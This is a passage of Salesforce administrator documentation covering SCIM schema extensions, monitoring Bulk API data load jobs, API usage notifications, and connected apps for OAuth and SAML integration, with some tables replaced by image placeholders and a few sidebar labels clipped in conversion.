https://*salesforce\_org\_url*/services/scim/v1/ServiceProviderConfigs.

#### You can request the properties of a specific user using

https://*salesforce\_org\_url*/services/scim/v1/Users/*userID* where *userID* is the user's 18-character organization ID.

Salesforce also includes the following extensions.

- **•** manager ID
- **•** external users
- **•** custom attributes
- **•** permission sets

The following SCIM enterprise extensions show up under this URN:

urn:scim:schemas:extension:enterprise:1.0

- **•** employeeNumber
- **•** division
- **•** department
- **•** manager (managerId and displayName)
- **•** delegatedApprover (delegatedApproverId and displayName)

The following extensions show up under this URN:

urn:salesforce:schemas:extension:18CHARORGID

**•** custom fields (if the organization has any)

The following extensions for external identity or community users (whose *profileId* in Entitlements is of type external identity or community users) show up under this URN:

urn:salesforce:schemas:extension:external:1.0

- **•** *accountId*
- **•** *contactId*

If these values aren't provided, then Salesforce creates contact and account records for the user. The new account name is in the format *username*JITUserAccount. For example: user@corpname.orgJITUserAccount.

Note: The following applies to all SCIM operations.

- In a clause, AND does not have precedence over OR. Explicitly add brackets to the clauses if any single clause contains both AND and OR.
- **•** In a clause, attribute names and operators are case-sensitive.
- **•** These fields must be filtered on their own.
	- **–** Users: entitlements, groups.
- **–** Groups: members.
- **–** Entitlements: members.

For more information, see the [SCIM 1.1 core schema specification,](http://www.simplecloud.info/specs/draft-scim-core-schema-01.html) the [SCIM 1.1 REST API specification,](http://www.simplecloud.info/specs/draft-scim-api-01.html) and the [Salesforce REST API](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_rest.meta/api_rest/intro_what_is_rest_api.htm) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_rest.meta/api_rest/intro_what_is_rest_api.htm).

# Bulk Data Load Jobs

# Monitoring Bulk Data Load Jobs

You can create update, or delete a large volume of records with the Bulk API, which is optimized for processing large sets of data. It makes it simple to load, update, or delete data from a few thousand to millions of records. Processing a large amount of records takes some time. This page allows you to monitor the progress of current jobs and the results of recent jobs.

Process a set of records by creating a job that contains one or more batches. The job specifies which object is being processed and what type of action is being used (query, insert, upsert, update, or delete). A batch is a set of records sent to the server in an HTTP POST request. Each batch is processed independently by the server, not necessarily in the order it is received.

To track the status of bulk data load jobs that are in progress or recently completed, from Setup, enter *Bulk Data Load Jobs* in the Quick Find box, then select **Bulk Data Load Jobs**.

The In Progress Jobs list contains the following columns, shown in alphabetical order:



# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To monitor bulk data load jobs:

**•** "Manage Data Integrations"



The Completed Jobs list contains the following columns, shown in alphabetical order. Completed jobs are removed from the list seven days after completion.





SEE ALSO:

[View Bulk Data Load Job Details](#page-5506-0)

# <span id="page-5506-0"></span>View Bulk Data Load Job Details

You can create update, or delete a large volume of records with the Bulk API, which is optimized for processing large sets of data. It makes it simple to load, update, or delete data from a few thousand to millions of records. Processing a large amount of records takes some time. This page allows you to monitor the progress of current jobs and the results of recent jobs.

- **1.** From Setup, enter *Bulk Data Load Jobs* in the Quick Find box, then select **Bulk Data Load Jobs**.
- **2.** Click a Job ID link for a job.

The job detail page contains the following fields, shown in alphabetical order:



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# SER PERMISSIONS

monitor bulk data load  $bs:$ 

**•** "Manage Data Integrations"




The job detail page includes a related list of all the batches for the job. The related list provides **View Request** and **View Response** links for each batch. If the batch is a CSV file, the links return the request or response in CSV format. If the batch is an XML or JSON file, the links return the request or response in XML or JSON format, respectively. These links are available for batches created in API version 19.0 and later.

The batch related list contains the following fields, shown in alphabetical order:





#### SEE ALSO:

[Monitoring Bulk Data Load Jobs](#page-5504-0)

## <span id="page-5509-0"></span>API Usage Notifications

## API Usage Notifications

When you create a request usage notification, you specify an administrator to receive an email notification whenever your organization exceeds a specified limit for the number of API requests made in a specified span of hours.

To view API usage notifications, from Setup, enter *API Usage Notifications* in the Quick Find box, then select **API Usage Notifications**.

From the notifications list, you can:

- **•** Click **Edit** or **Del** to edit or delete an existing notification.
- **•** View the name of the user who will receive the notification.
- **•** View the notification interval, which defines the frequency at which the notifications are sent. For example, if the notification interval is four hours, a notification will be sent only if the last notification was sent at least four hours ago. Thus, during a 24-hour period, a maximum of six notifications will be sent.
- **•** View the percent of the limit which, if exceeded, triggers a notification to be sent. For example, if your organization has a limit of 1,000,000 requests, and you set a threshold percentage of 60 (60%) and a notification interval of 24 hours, when 600,000 API requests have been sent in a 24-hour period, the specified user receives a notification.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To view, create, edit, or delete notifications:

- **•** "API Enabled"
- **•** View the name of the user who created the notification and when the notification was created, as well as the last time the notification was modified, and the name of the user who made the modification.

To create a new notification, click **New**. You can create up to ten notifications per organization.

#### SEE ALSO:

[Viewing API Usage Notifications](#page-5510-0) [Creating and Editing API Usage Notifications](#page-5510-1)

## <span id="page-5510-0"></span>Viewing API Usage Notifications

On the API usage notifications detail page, you can view information about a notification:

- **•** Notification Recipient—The username for the person to whom the email notification is sent.
- **•** Threshold—The percent of the usage limit that, when reached, triggers an email notification.
- **•** Notification Interval (Hours)—The frequency at which the notifications are sent. For example, if the notification interval is four hours, a notification is sent only if the last notification was sent at least four hours ago. Thus, during a 24-hour period, a maximum of six notifications will be sent.
- **•** Created By—The user who created the notification request, and the time it was created.
- **•** Modified By—The user who last edited the notification.

On this page, you can also create a new notification based on the values of the notification being displayed. Click **Clone** to create a new notification with the current values populated in the new notification. You can edit the values before saving.

<span id="page-5510-1"></span>SEE ALSO:

[Creating and Editing API Usage Notifications](#page-5510-1) [API Usage Notifications](#page-5509-0)

## Creating and Editing API Usage Notifications

On the API usage metering edit page, you can supply the required values for a rate-limiting notification. From Setup, enter *API Usage Notifications* in the Quick Find box, then select **API Usage Notifications**.

- **•** The Salesforce user who will receive the notifications.
- The threshold percentage—the percentage of the rate limit that, once exceeded in the specified notification interval, triggers a notification to be sent to the specified user. Value must be between 0 and 100.
- **•** The time period for which the number of requests is measured, in hours. For example, if the interval is 24, the rate must be exceeded in the past 24 hours for a notification to be sent.

If you change the time period, the new time period does not take effect until after the next notification of the existing time period. For example, assume you have set the time period to send notifications every hour. Then at 4:05 p.m., you set the time period to send notifications

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To view, create, edit, or delete notifications:

**•** "API Enabled"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To view, create, edit, or delete notifications:

**•** "API Enabled"

every 24 hours. A last notification from the old time period is sent at 5:00 p.m.. The next notification would be sent at 5:00 p.m. the next day.

#### SEE ALSO:

[Viewing API Usage Notifications](#page-5510-0) [API Usage Notifications](#page-5509-0)

## Remote Access Applications

## Remote Access Application Overview

Note: Connected apps have replaced remote access apps. Use connected apps for apps  $\boldsymbol{G}$ that require integration with Salesforce to verify users and control security policies for external apps. We migrated existing remote access apps to connected apps with the Summer '13 release.

## SEE ALSO:

[Connected Apps](#page-5511-0)

## <span id="page-5511-0"></span>Connected Apps

## Connected Apps USER PERMISSIONS



## EDITIONS

Available in: Salesforce **Classic** 

Available in all editions

## USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

# EDITIONS

le in: both Salesforce and Lightning nce

ted Apps can be in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **veloper** Editions

ted Apps can be d in: **All** Editions

A connected app integrates an application with Salesforce using APIs. Connected apps use standard SAML and OAuth protocols to authenticate, provide single sign-on, and provide tokens for use with Salesforce APIs. In addition to standard OAuth capabilities, connected apps allow Salesforce admins to set various security policies and have explicit control over who can use the corresponding apps.

A developer or Salesforce admin defines a connected app for Salesforce by providing the following information.

- **•** Name, description, logo, and contact information
- **•** A URL where Salesforce can locate the app for authorization or identification
- **•** The authorization protocol: OAuth, SAML, or both
- **•** Optional IP ranges where the connected app might be running
- **•** Optional information about mobile policies that the connected app can enforce

For connected apps that use OAuth service providers, define the OAuth scopes and callback URL for the connected app. In return, Salesforce provides an OAuth Consumer Key and a Consumer Secret for authorizing the connected app. Also define how the OAuth request handles the ID token in a token response.

For connected apps that use SAML service providers, you define the Entity ID, ACS (assertion consumer service) URL, Subject Type, Name ID Format and Issuer for authorizing the connected app. You get this information from the service provider.

The connected app has two modes of deployment.

- **•** The app is created and used in the same org. This is a typical use case for IT departments.
- **•** The app is created in one org and installed in other orgs. This is a typical use case for ISVs and entities with multiple orgs.

